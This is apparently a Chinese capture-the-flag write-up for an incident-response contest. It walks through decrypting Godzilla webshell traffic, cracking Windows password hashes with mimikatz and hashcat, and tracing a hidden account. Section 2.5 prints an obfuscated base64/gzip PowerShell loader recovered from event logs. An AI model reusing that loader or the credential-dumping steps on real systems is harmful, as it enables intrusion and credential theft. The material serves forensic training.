第一届solar杯·应急响应挑战赛
1.流量分析
1.1 文件排查
新手运维小王的Geoserver遭到了攻击:
黑客疑似删除了webshell后门,小王找到了可能是攻击痕迹的文件但不一定是正确的,请帮他排查一下。


解码得到flag

1.2 流量解密
新手运维小王的Geoserver遭到了攻击:
小王拿到了当时被入侵时的流量,其中一个IP有访问webshell的流量,已提取部分放在了两个pcapng中了。请帮他解密该流量。
由第一题得知密钥为a2550eeab0724a69
丢进netA解密

1.3 文件提取
新手运维小王的Geoserver遭到了攻击:
小王拿到了当时被入侵时的流量,黑客疑似通过webshell上传了文件,请看看里面是什么。
看到有个flag.pdf

对应包序号去wireshark里拖出完整内容
哥斯拉流量在解码时需要AES+Gunzip


2.数据库
说明:由于黑客在攻击时可能会修改用户口令、锁定登陆、破坏系统导致无法进入操作系统,因此本题不提供密码
不提供密码 使用xway对vmdk做sam值和system的提取,或者直接使用仿真工具

提取后使用mimikatz

1 | mimikatz # privilege::debug |
cmd5得到密码
1 | Password@123 |
也可以使用hashcat

同理得到test$用户的密码


2.1 攻击者创建隐藏账户的时间
时间查看器筛选4720

或使用net user命令查看基本信息
2.2 恶意文件的名称
上传火绒剑

2.3 外联地址
恶意文件有一个config.json
1 | { |


2.4 数据库修复
使用D-Recovery SQL Server,将C:\Program Files\Microsoft SQL Server\MSSQL13.MSSQLSERVER\MSSQL\DATA与【非题目】题mssql-备份数据库(可能会用到)
的数据做修复
但是没成功。。。

直接暴搜得到


2.5 逆向恶意powoshell的md5值
1 | C:\Windows\System32\winevt\Logs\Windows PowerShell.evtx |

1 | &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('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{0}')-f'A','f','M')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) |
根据脚本逻辑解密

得到
1 | function tWk { |
关注[Byte[]]$tUZml = [System.Convert]::FromBase64String
解密后直接计算md5
